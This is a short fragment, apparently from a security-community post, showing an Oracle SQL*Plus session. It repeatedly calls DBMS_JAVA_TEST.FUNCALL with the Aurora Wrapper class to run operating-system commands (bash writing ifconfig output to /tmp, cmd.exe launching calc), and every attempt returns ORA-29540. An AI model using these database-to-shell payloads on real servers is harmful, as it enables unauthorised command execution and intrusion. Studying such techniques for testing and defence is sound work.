 ) FROM DUAL;
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','/BIN/BASH','-C','/SB
--------------------------------------------------------------------------------
ORA-29540: 类 oracle/aurora/util/Wrapper 不存在
SQL> SELECT DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','/bin/bash','-c','/sbin/ifconfig>/tmp/1.txt'
) FROM DUAL;
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','/BIN/BASH','-C','/SB
--------------------------------------------------------------------------------
ORA-29540: 类 oracle/aurora/util/Wrapper 不存在
SQL> SELECT DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','cmd.exe','/c','calc') FROM DUAL;
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','CMD.EXE','/C','CALC'
--------------------------------------------------------------------------------
ORA-29540: 类 oracle/aurora/util/Wrapper 不存在
SQL> SELECT DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','cmd.exe','/c','calc') FROM DUAL;
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','CMD.EXE','/C','CALC'
--------------------------------------------------------------------------------
ORA-29540: 类 oracle/aurora/util/Wrapper 不存在
先知社区